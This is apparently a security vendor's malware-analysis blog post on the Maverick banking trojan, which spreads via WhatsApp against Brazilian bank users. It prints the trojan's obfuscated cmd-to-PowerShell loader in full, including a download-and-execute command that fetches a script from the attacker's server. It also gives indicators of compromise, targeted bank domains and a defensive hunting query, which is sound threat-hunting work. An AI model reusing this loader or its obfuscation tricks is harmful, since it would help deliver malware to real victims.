Contributors: Prajeesh Sureshkumar, Niranjan Jayanand

Executive Summary

The CyberProof SOC Team and Threat Hunters responded to an incident involving a suspicious file download spotted through the messaging application WhatsApp. Further investigation helped uncover more related incidents, however the complete infection chain could not be observed or additional files from Command and control failed to deliver in our investigations. VirusTotal hunting of similar files helped us collect more files tied to this Brazilian targeting campaign and we found our analysis related to public research tied to Maverick banking trojan by Kaspersky, WhatsApp worm by Sophos and Sorvepotel by TrendMicro. We saw good number of similarities with the earlier reported Coyote banking malware campaign programmed to target the Brazilian region.

In this blog, we also share a hunting query to check for suspicious files downloaded through WhatsApp to enable threat hunters and soc team to check for unknown file downloads.

Technical Details

CyberProof Researchers identified a decent number of incidents related to Maverick banking malware spreading through WhatsApp. A quick review of additional samples helped the team identify similarities with Coyote malware. We details the technical findings below…

Similarities with Earlier Reported Malware

Coyote / Maverick Malware similarities:

- Infection spreading through WhatsApp

- Attack kill chain starts from Lnk file spawning powershell to a multi-stage attack

- Similar encryption algorithm to decrypt targeting banking urls

- Almost similar banking application monitoring routine code

- Similar victimology: Brazilian users and banks

- Both written in .NET

Infection Chain and Technical Details of Maverick

In one of the Maverick incidents we observed, a zip file named NEW-20251001_152441-PED_561BCF01.zip was downloaded from web.whatsapp.com:

Fig. 1: Malicious Zip file downloaded from Whatsapp web

File details included:

- File : NEW-20251001_152441-PED_561BCF01.zip

- SHA1: aa29bc5cf8eaf5435a981025a73665b16abb294e

- SHA256:949be42310b64320421d5fd6c41f83809e8333825fb936f25530a125664221de

First, when the user is tricked to execute the lnk file (shortcut file), it deobfuscates code to construct and launch cmd or powershell to connect to attacker server to download first stage payload.





In one of the incident, we see classic obfuscation which includes split tokens + Base64 ,UTF16LE encoded PowerShell payload

Fig. 2: Variables and values assigned in the for loop

An example of suspicious PowerShell encoded command construction and execution is shown below:

- Actual Commandline:

"cmd.exe" /WMRX:F0E /WFXI:BNYE5S /D/C "for %q in (l.e) do for %z in ("WgBVAGUARQBIAFMAUwBpAG0AeQBtADYANABrAHEAWABWAEcAMwA5ACcAKQA=") do for %r in (hid) do for %O in (-e) do for %y in (pow) do for %k in ("KAAnAGgAdAB0AHAAcwA6AC8ALwB6AGEAcABnAHIAYQBuAGQAZQAuAGMAbwBt") do for %i in (-w) do for %V in (shel) do for %m in ("AEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcA") do for %A in (xe) do for %g in (nc) do for %W in ("SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBi") do for %c in (er) do for %p in ("AC8AYQBwAGkALwBpAHQAYgBpAC8AQgByAEQATAB3AFEANAB0AFUANwAwAHoA") do %y%c%V%q%A %i %r %O%g %~W%~m%~k%~p%~z" - UTF-16LE -Decoded Fragments:

SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBi→ IEX (New-Object Net.WebAC8AYQBwAGkALwBpAHQAYgBpAC8AQgByAEQATAB3AFEANAB0AFUANwAwAHoA→ /api/itbi/BrDLwQ4tU70zAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcA→ Client).DownloadStringKAAnAGgAdAB0AHAAcwA6AC8ALwB6AGEAcABnAHIAYQBuAGQAZQAuAGMAbwBt→ (‘htt ps://zapgrande. comWgBVAGUARQBIAFMAUwBpAG0AeQBtADYANABrAHEAWABWAEcAMwA5ACcAKQA=→ ZUeEHSSimym64kqXVG39′)

- UTF-16LE Decoded Script:

"cmd.exe" /WMRX:F0E /WFXI:BNYE5S /D/C "for %q in (l.e) do for %z in ("ZUeEHSSimym64kqXVG39'") do for %r in (hid) do for %O in (-e) do for %y in (pow) do for %k in ("htt ps://zapgrande. com") do for %i in (-w) do for %V in (shel) do for %m in ("Client).DownloadString") do for %A in (xe) do for %g in (nc) do for %W in ("IEX (New-Object Net.Web") do for %c in (er) do for %p in ("/api/itbi/BrDLwQ4tU70z") do %y%c%V%q%A %i %r %O%g %~W%~m%~k%~p%~z"

Here, the attacker uses many for % loops to build strings piece-by-piece and avoid having the full malicious command in cleartext.

Pattern Example: for %y in (pow) do for %c in (er) do for %V in (shel) do for %q in (l.e) do for %A in (xe) do …

When concatenated: %y%c%V%q%A → pow + er + shel + l.e + xe → powershell.exe.

Fig. 3: Working of for loop of the script

Substitute variables into the final template: %y%c%V%q%A %i %r %O%g %~W%~m%~k%~p%~z.

- %~W is the variable %W with any surrounding quotes removed.

Modifiers like ~ ensure the concatenation doesn’t carry unwanted quotation marks. Useful because tokens are often quoted when placed in the for list.

So %~W%~m%~k%~p%~z is the quoted-stripped concatenation of multiple encoded/Base64 fragments.



Normalized base64 encoded Command line

Below is the PowerShell code after execution of for loops:

powershell.exe -w hid -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwB6AGEAcABnAHIAYQBuAGQAZQAuAGMAbwBtAC8AYQBwAGkALwBpAHQAYgBpAC8AQgByAEQATAB3AFEANAB0AFUANwAwAHoAWgBVAGUARQBIAFMAUwBpAG0AeQBtADYANABrAHEAWABWAEcAMwA5ACcAKQA=

Fig 5 : Base64 encoded commandline

Command line (decoded) to below c2 url:

powershell.exe -w hid -enc IEX (New-Object Net.WebClient).DownloadString(‘hxxps[:]//zapgrande[.]com/api/itbi/BrDLwQ4tU70zZUeEHSSimym64kqXVG39’)

Fig 6: Decoded commandline

Unfortunately, at the time of investigation, there was 404 error and we could not see the next level infection. Reviewing other similar incidents and public reports, we are confident in our assessment that we are dealing with similar IOCs and attack kill chain as other researchers have observed:

- This downloaded second stage PowerShell was programmed to disable security setting (Microsoft Defender) and disable UAC.



- The next PowerShell.exe established an outbound connection with 109.176.30.141 (zapgrande[.]com)

- Then PowerShell downloads the remote script from zapgrande[.]com and executes it in memory (via IEX) which is a typical fileless downloader / loader pattern. Where initial obfuscated CMD → spawn PowerShell → download-and-execute remote payload.

Fig 7: Outbound connection to C2 server



Since there were no further downloads seen in our case, possibly due to USER_AGENT check that failed here, we reviewed through VirusTotal for this C2 IP for additional files hosted and came across a file ( MD5: 9a514742846e3870648ae4204372a3c3). The code shown below looks to be a .NET loader that gets constructed and executed in memory through reflective loading.

Fig 8: Next stage payload decode



This .NET loader is programmed to check for anti-analysis techniques to check for reverse engineering tools and if any found, it would self-terminate. If not found, it would construct and make outbound connection to two URLs:

- https://zapgrande.com/api/v1/06db709c18d74b0ab4ce9f8ee744ea5c gave 403 error likely Maverick.Stage2 that has info stealing capability.

- https://zapgrande.com/api/v1/56f4ded3ade04628b0ec94 likely a DLL programmed for hijacking WhatsApp web.

The Next Stage

The next attack phase targets:

- WhatsApp users (via a spread module detailed by Kaspersky).

- Brazilian banks (via the Maverick Banker module).

Next Step: We will first analyze code from the Maverick Banker module, which appears embedded with the Maverick Agent component.

It’s persistence is achieved through dropping batch file in startup folder as shown below with a naming pattern HealthApp- + GUID +.bat.

Fig 9: Code shows creation of batch file under startup folder for persistence.

Code of HealthApp-GUID+.bat is as shown below, creating a new batch command to make outbound connection to https://sorvetenopote.com + /api/itbi/startup/ + GUID.

Fig 10: Code of HealthApp-GUID+.bat

Only when the C2 is live, it proceeds to next stages- according to Kaspersky research. Next it checks for browser checking PID as shown below for specific browser names highlighted.

Fig 11: Check done for different browsers





The next two images shows some level of code similarity in banking application check, seen in Maverick agent and Coyote sample from early 2024

Fig 12: check for different Brazilian bank urls

Fig 13: Image source- showing some code similarities with Coyote seen in 2024

Below code shows string match check of bank URLs performed by Maverick banking module.

Fig 14: URL string checks done by Maverick



Similar encryption seen to decrypt Brazilian banking website URLs targeted seen in both Maverick and Coyote. Both are known to use AES + GZIP to decrypt bank URLs stored in base64.

Fig 15: Shows AES code in Maverick Agent + Key + IV using CBC mode – showing similarity with Coyote encryption

Fig 16: Encrypted domains before decryption which is later checked against targeted list of browsers urls

Targeted Brazilian Financial URLs

- accounts[.]binance[.]com

- banco[.]bradesco

- bancobmg[.]com[.]br

- bancobrasil[.]com[.]br

- bancobs2[.]com[.]br

- bancofibra[.]com[.]br

- bancopan[.]com[.]br

- bancotopazio[.]com[.]br

- banese[.]com[.]br

- banestes[.]b[.]br

- banestes[.]com[.]br

- banrisul[.]com[.]br

- bb[.]com[.]br

- binance[.]com

- bitcointrade[.]com[.]br

- blockchain[.]com

- bradesco[.]com[.]br

- brbbanknet[.]brb[.]com[.]br

- btgmais[.]com

- caixa[.]gov[.]br

- cidadetran[.]bradesco

- citidirect[.]com

- contaonline[.]viacredi[.]coop[.]br

- credisan[.]com[.]br

- credisisbank[.]com[.]br

- ecode[.]daycoval[.]com[.]br

- electrum

- empresas[.]original[.]com[.]br

- foxbit[.]com[.]br

- gerenciador[.]caixa[.]gov[.]br

- ib[.]banpara[.]b[.]br

- ib[.]brde[.]com[.]br

- ibpf[.]sicredi[.]com[.]br

- ibpj[.]original[.]com[.]br

- ibpj[.]sicredi[.]com[.]br

- internetbanking[.]banpara[.]b[.]br

- internetbanking[.]confesol[.]com[.]br

- itau[.]com[.]br

- loginx[.]caixa[.]gov[.]br

- mercadobitcoin[.]com[.]br

- mercamercadopago[.]com[.]br

- mercantildobrasil[.]com[.]br

- meu[.]original[.]com[.]br

- ne12[.]bradesconetempresa[.]b[.]br

- nel[.]bnb[.]gov[.]br

- pf[.]santandernet[.]com[.]br

- pj[.]santandernetibe[.]com[.]br

- rendimento[.]com[.]br

- safra[.]com[.]br

- safraempresas[.]com[.]br

- sicoob[.]com[.]br

- sicredi[.]com[.]br

- sofisa[.]com[.]br

- sofisadireto[.]com[.]br

- stone[.]com[.]br

- tribanco[.]com[.]br

- unicred[.]com[.]br

- uniprime[.]com[.]br

- uniprimebr[.]com[.]br

- www[.]banestes[.]com[.]br

- www[.]itau[.]com[.]br

- www[.]rendimento[.]com[.]br

- www2s[.]bancoamazonia[.]com[.]br

- wwws[.]uniprimedobrasil[.]com[.]br

- zeitbank[.]com[.]br

Maverik Agent



Maverick agent first checks if the infected user is from Brazil. If not, it self terminates.

Fig 17 : Code to check for Brazil based victim



It can perform command and control communication.

Fig 18: Strings from Maverick binary showing its functionalities



After some checks performed with C2, the maverick agent is ready to accept below commands.

Fig. 19: On the left, different commands supported by Maverick payload can be seen

Fig. 20: Code shows different commands accepted by Maverick Agent ( in the left) with attacker server.

Hunting Query

| let lookback = 30d; let browsers = dynamic([“chrome.exe”,”msedge.exe”,”firefox.exe”,”opera.exe”,”brave.exe”,”chromium.exe”]); let whatsappDownloads = DeviceFileEvents | where Timestamp >= ago(lookback) | where FolderPath has @”\Downloads\” | where InitiatingProcessFileName in (browsers) | where FileOriginUrl contains “web.whatsapp.com” or AdditionalFields has “web.whatsapp.com” | where FileName endswith “.exe” or FileName endswith “.lnk” or FileName endswith “.ps1” or FileName endswith “.vbs” or FileName endswith “.bat” or FileName endswith “.js” or FileName endswith “.zip” | project DownloadTime = Timestamp, DeviceName, DownloadedFile = FileName, FolderPath, SHA256, InitiatingProcessFileName, InitiatingProcessCommandLine; let cmdSpawnPowershell = DeviceProcessEvents | where Timestamp >= ago(lookback) | where FileName == “powershell.exe” | where InitiatingProcessFileName == “cmd.exe” or InitiatingProcessParentFileName == “cmd.exe” | project ExecTime = Timestamp, DeviceName, ProcessId, FileName, ProcessCommandLine, InitiatingProcessFileName, InitiatingProcessSHA256,InitiatingProcessCommandLine, InitiatingProcessAccountName; whatsappDownloads | join kind=inner (cmdSpawnPowershell) on DeviceName | where ExecTime >= DownloadTime and ExecTime <= DownloadTime + 1h | project DeviceName,DownloadTime,ExecTime,DownloadedFile,FolderPath,SHA256,InitiatingProcessFileName,InitiatingProcessSHA256,InitiatingProcessCommandLine,ProcessId,ProcessCommandLine,InitiatingProcessAccountName | sort by ExecTime desc |

Fig. 21: Image shows hunting query detecting files downloaded through WhatsApp

Indicator of Compromise

- zapgrande[.]com

- 109.176.30.141

- hxxps[:]//zapgrande[.]com/api/itbi/BrDLwQ4tU70zZUeEHSSimym64kqXVG39

- SHA1: aa29bc5cf8eaf5435a981025a73665b16abb294e

- SHA256:949be42310b64320421d5fd6c41f83809e8333825fb936f25530a125664221de

- SHA1: 835478d00945db56658a5f694f4ac9f5d49930db

- SHA256: 77ea1ef68373c0dd70105dea8fc4ab41f71bbe16c72f3396ad51a64c281295ff

| Domains | IP | ASN |

| casadecampoamazonas[.]com | 181.41.201.184 | 212238 |

| sorvetenopote[.]com | 77.111.101.169 | 396356 |

| zapgrande[.]com | 109.176.30.141 | 212238 |

Recommendations

We recommend the following to safeguard against these threats:

- Invest in Employee Training: Employees are often the first line of defense against cyber threats. Training staff to recognize phishing emails, suspicious links, and other common attack vectors is critical. Regularly updated cybersecurity training programs ensure employees stay aware of evolving threats and adhere to best practices.

- Access Controls: Restrict access to social networking webpages and applications.

- Leverage Advanced Platforms: Modern threat detection platforms equipped with real-time monitoring, AI-driven threat intelligence, and automated response mechanisms are indispensable. These tools enable organizations to detect and neutralize threats swiftly, minimizing potential damage.

Conclusion

From the MDR incidents and analysis of Advanced Threat hunters related to Maverick, we saw this malware not only hitting Brazilian financial institutions users but was also programmed to target Brazilian hotels. We saw some considerable similarity of Maverick and Coyote from our analysis and believe there could be possible new versions in coming months with attacker leveraging AI.